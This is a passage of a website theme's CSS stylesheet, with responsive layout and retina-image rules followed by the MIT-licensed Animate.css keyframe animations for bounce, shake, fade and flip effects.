  #main-nav-wrapper .sub-menu + .sub-posts li:last-child {
    display: none;
  }

  .post-box-small-thumbnail .wp-post-image {
    width: 60px;
  }

  .post-box-poster .title, .post-box-poster .widget .widget-title, .widget .post-box-poster .widget-title {
    font-size: 1.5em;
  }

  .vwpc-section-featured_post_slider.has-sidebar .post-slider .title, .vwpc-section-featured_post_slider.has-sidebar .post-slider .widget .widget-title, .widget .vwpc-section-featured_post_slider.has-sidebar .post-slider .widget-title {
    font-size: 2.6em;
  }
  .vwpc-section-featured_post_slider.has-sidebar .post-slider .post-box-inner {
    padding: 15px 10% 15px 30px;
  }
}
/* Only Small devices (tablets, 768px and 1200px) */
@media (min-width: 768px) and (max-width: 1199px) {
  .widget_vw_widget_social_subscription .social-subscription {
    width: auto;
    display: block;
    float: none;
  }
}
/* Medium devices (desktops, 992px and up) */
@media (min-width: 992px) {
  body.site-layout-full-medium .container {
    max-width: 970px;
  }
  body.site-layout-full-medium .widget_vw_widget_social_subscription .social-subscription {
    width: auto;
    display: block;
    float: none;
  }

  body.site-layout-boxed #off-canvas-body-inner,
  body.site-layout-boxed .container,
  body.site-layout-boxed .sticky-wrapper.is-sticky .top-bar {
    max-width: 1000px;
  }

  .top-posts .post-box-wrapper {
    width: 324px;
  }
}
/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
  body.site-layout-boxed #off-canvas-body-inner,
  body.site-layout-boxed .container,
  body.site-layout-boxed .sticky-wrapper.is-sticky .top-bar {
    max-width: 1200px;
  }

  .top-posts .post-box-wrapper {
    width: 293px;
  }
}
/* Print */
@media print {
  /* Remove url after links*/
  a[href]:after {
    content: none;
  }
}
@media only screen and (-webkit-min-device-pixel-ratio: 2), only screen and (min--moz-device-pixel-ratio: 2), only screen and (min-resolution: 2dppx), only screen and (min-device-pixel-ratio: 2) {
  #logo .logo-retina {
    display: inherit;
  }
  #logo .logo-retina + .logo-original {
    display: none;
  }

  .post-play-video {
    background-image: url("../img/icon-play@2x.png");
  }

  .carousel-nav-prev {
    background: url(../img/carousel-nav-prev@2x.png) no-repeat;
  }

  .carousel-nav-next {
    background: url(../img/carousel-nav-next@2x.png) no-repeat;
  }
}
/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license

Copyright (c) 2013 Daniel Eden

Permission is hereby granted, free of charge, to any person obtaining a copy of this software and associated documentation files (the "Software"), to deal in the Software without restriction, including without limitation the rights to use, copy, modify, merge, publish, distribute, sublicense, and/or sell copies of the Software, and to permit persons to whom the Software is furnished to do so, subject to the following conditions:

The above copyright notice and this permission notice shall be included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM, OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN THE SOFTWARE.
*/
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

.animated.hinge {
  -webkit-animation-duration: 2s;
  animation-duration: 2s;
}

@-webkit-keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  60% {
    -webkit-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}
@keyframes bounce {
  0%, 20%, 50%, 80%, 100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  40% {
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  60% {
    -webkit-transform: translateY(-15px);
    -ms-transform: translateY(-15px);
    transform: translateY(-15px);
  }
}
.bounce {
  -webkit-animation-name: bounce;
  animation-name: bounce;
}

@-webkit-keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}
@keyframes flash {
  0%, 50%, 100% {
    opacity: 1;
  }

  25%, 75% {
    opacity: 0;
  }
}
.flash {
  -webkit-animation-name: flash;
  animation-name: flash;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes pulse {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  50% {
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.pulse {
  -webkit-animation-name: pulse;
  animation-name: pulse;
}

@-webkit-keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }
}
@keyframes shake {
  0%, 100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  10%, 30%, 50%, 70%, 90% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  20%, 40%, 60%, 80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }
}
.shake {
  -webkit-animation-name: shake;
  animation-name: shake;
}

@-webkit-keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
@keyframes swing {
  20% {
    -webkit-transform: rotate(15deg);
    -ms-transform: rotate(15deg);
    transform: rotate(15deg);
  }

  40% {
    -webkit-transform: rotate(-10deg);
    -ms-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }

  60% {
    -webkit-transform: rotate(5deg);
    -ms-transform: rotate(5deg);
    transform: rotate(5deg);
  }

  80% {
    -webkit-transform: rotate(-5deg);
    -ms-transform: rotate(-5deg);
    transform: rotate(-5deg);
  }

  100% {
    -webkit-transform: rotate(0deg);
    -ms-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}
.swing {
  -webkit-transform-origin: top center;
  -ms-transform-origin: top center;
  transform-origin: top center;
  -webkit-animation-name: swing;
  animation-name: swing;
}

@-webkit-keyframes tada {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  10%, 20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }

  100% {
    -webkit-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}
@keyframes tada {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  10%, 20% {
    -webkit-transform: scale(0.9) rotate(-3deg);
    -ms-transform: scale(0.9) rotate(-3deg);
    transform: scale(0.9) rotate(-3deg);
  }

  30%, 50%, 70%, 90% {
    -webkit-transform: scale(1.1) rotate(3deg);
    -ms-transform: scale(1.1) rotate(3deg);
    transform: scale(1.1) rotate(3deg);
  }

  40%, 60%, 80% {
    -webkit-transform: scale(1.1) rotate(-3deg);
    -ms-transform: scale(1.1) rotate(-3deg);
    transform: scale(1.1) rotate(-3deg);
  }

  100% {
    -webkit-transform: scale(1) rotate(0);
    -ms-transform: scale(1) rotate(0);
    transform: scale(1) rotate(0);
  }
}
.tada {
  -webkit-animation-name: tada;
  animation-name: tada;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */
@-webkit-keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }

  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }

  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }

  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    -webkit-transform: translateX(0%);
    transform: translateX(0%);
  }
}
@keyframes wobble {
  0% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }

  15% {
    -webkit-transform: translateX(-25%) rotate(-5deg);
    -ms-transform: translateX(-25%) rotate(-5deg);
    transform: translateX(-25%) rotate(-5deg);
  }

  30% {
    -webkit-transform: translateX(20%) rotate(3deg);
    -ms-transform: translateX(20%) rotate(3deg);
    transform: translateX(20%) rotate(3deg);
  }

  45% {
    -webkit-transform: translateX(-15%) rotate(-3deg);
    -ms-transform: translateX(-15%) rotate(-3deg);
    transform: translateX(-15%) rotate(-3deg);
  }

  60% {
    -webkit-transform: translateX(10%) rotate(2deg);
    -ms-transform: translateX(10%) rotate(2deg);
    transform: translateX(10%) rotate(2deg);
  }

  75% {
    -webkit-transform: translateX(-5%) rotate(-1deg);
    -ms-transform: translateX(-5%) rotate(-1deg);
    transform: translateX(-5%) rotate(-1deg);
  }

  100% {
    -webkit-transform: translateX(0%);
    -ms-transform: translateX(0%);
    transform: translateX(0%);
  }
}
.wobble {
  -webkit-animation-name: wobble;
  animation-name: wobble;
}

@-webkit-keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  }

  70% {
    -webkit-transform: scale(0.9);
    transform: scale(0.9);
  }

  100% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }
}
@keyframes bounceIn {
  0% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.05);
    -ms-transform: scale(1.05);
    transform: scale(1.05);
  }

  70% {
    -webkit-transform: scale(0.9);
    -ms-transform: scale(0.9);
    transform: scale(0.9);
  }

  100% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }
}
.bounceIn {
  -webkit-animation-name: bounceIn;
  animation-name: bounceIn;
}

@-webkit-keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    transform: translateY(30px);
  }

  80% {
    -webkit-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes bounceInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(30px);
    -ms-transform: translateY(30px);
    transform: translateY(30px);
  }

  80% {
    -webkit-transform: translateY(-10px);
    -ms-transform: translateY(-10px);
    transform: translateY(-10px);
  }

  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.bounceInDown {
  -webkit-animation-name: bounceInDown;
  animation-name: bounceInDown;
}

@-webkit-keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    transform: translateX(30px);
  }

  80% {
    -webkit-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes bounceInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(30px);
    -ms-transform: translateX(30px);
    transform: translateX(30px);
  }

  80% {
    -webkit-transform: translateX(-10px);
    -ms-transform: translateX(-10px);
    transform: translateX(-10px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.bounceInLeft {
  -webkit-animation-name: bounceInLeft;
  animation-name: bounceInLeft;
}

@-webkit-keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    transform: translateX(-30px);
  }

  80% {
    -webkit-transform: translateX(10px);
    transform: translateX(10px);
  }

  100% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes bounceInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateX(-30px);
    -ms-transform: translateX(-30px);
    transform: translateX(-30px);
  }

  80% {
    -webkit-transform: translateX(10px);
    -ms-transform: translateX(10px);
    transform: translateX(10px);
  }

  100% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.bounceInRight {
  -webkit-animation-name: bounceInRight;
  animation-name: bounceInRight;
}

@-webkit-keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  80% {
    -webkit-transform: translateY(10px);
    transform: translateY(10px);
  }

  100% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes bounceInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  60% {
    opacity: 1;
    -webkit-transform: translateY(-30px);
    -ms-transform: translateY(-30px);
    transform: translateY(-30px);
  }

  80% {
    -webkit-transform: translateY(10px);
    -ms-transform: translateY(10px);
    transform: translateY(10px);
  }

  100% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.bounceInUp {
  -webkit-animation-name: bounceInUp;
  animation-name: bounceInUp;
}

@-webkit-keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    transform: scale(1);
  }

  25% {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    transform: scale(0.3);
  }
}
@keyframes bounceOut {
  0% {
    -webkit-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
  }

  25% {
    -webkit-transform: scale(0.95);
    -ms-transform: scale(0.95);
    transform: scale(0.95);
  }

  50% {
    opacity: 1;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1);
  }

  100% {
    opacity: 0;
    -webkit-transform: scale(0.3);
    -ms-transform: scale(0.3);
    transform: scale(0.3);
  }
}
.bounceOut {
  -webkit-animation-name: bounceOut;
  animation-name: bounceOut;
}

@-webkit-keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
@keyframes bounceOutDown {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
.bounceOutDown {
  -webkit-animation-name: bounceOutDown;
  animation-name: bounceOutDown;
}

@-webkit-keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
@keyframes bounceOutLeft {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
.bounceOutLeft {
  -webkit-animation-name: bounceOutLeft;
  animation-name: bounceOutLeft;
}

@-webkit-keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
@keyframes bounceOutRight {
  0% {
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
.bounceOutRight {
  -webkit-animation-name: bounceOutRight;
  animation-name: bounceOutRight;
}

@-webkit-keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
@keyframes bounceOutUp {
  0% {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  20% {
    opacity: 1;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
.bounceOutUp {
  -webkit-animation-name: bounceOutUp;
  animation-name: bounceOutUp;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}
@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}
.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInDownBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInDownBig {
  -webkit-animation-name: fadeInDownBig;
  animation-name: fadeInDownBig;
}

@-webkit-keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeft {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInLeft {
  -webkit-animation-name: fadeInLeft;
  animation-name: fadeInLeft;
}

@-webkit-keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInLeftBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInRight {
  0% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }
}
@keyframes fadeInRightBig {
  0% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }
}
.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
}
@keyframes fadeInUpBig {
  0% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }

  100% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
}
.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}
@keyframes fadeOut {
  0% {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}
.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
  }
}
@keyframes fadeOutDown {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(20px);
    -ms-transform: translateY(20px);
    transform: translateY(20px);
  }
}
.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
@keyframes fadeOutDownBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(2000px);
    -ms-transform: translateY(2000px);
    transform: translateY(2000px);
  }
}
.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
@keyframes fadeOutLeft {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-20px);
    -ms-transform: translateX(-20px);
    transform: translateX(-20px);
  }
}
.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
@keyframes fadeOutLeftBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(-2000px);
    -ms-transform: translateX(-2000px);
    transform: translateX(-2000px);
  }
}
.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    transform: translateX(20px);
  }
}
@keyframes fadeOutRight {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(20px);
    -ms-transform: translateX(20px);
    transform: translateX(20px);
  }
}
.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
@keyframes fadeOutRightBig {
  0% {
    opacity: 1;
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    transform: translateX(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateX(2000px);
    -ms-transform: translateX(2000px);
    transform: translateX(2000px);
  }
}
.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}
@keyframes fadeOutUp {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-20px);
    -ms-transform: translateY(-20px);
    transform: translateY(-20px);
  }
}
.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
@keyframes fadeOutUpBig {
  0% {
    opacity: 1;
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }

  100% {
    opacity: 0;
    -webkit-transform: translateY(-2000px);
    -ms-transform: translateY(-2000px);
    transform: translateY(-2000px);
  }
}
.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  0% {
    -webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
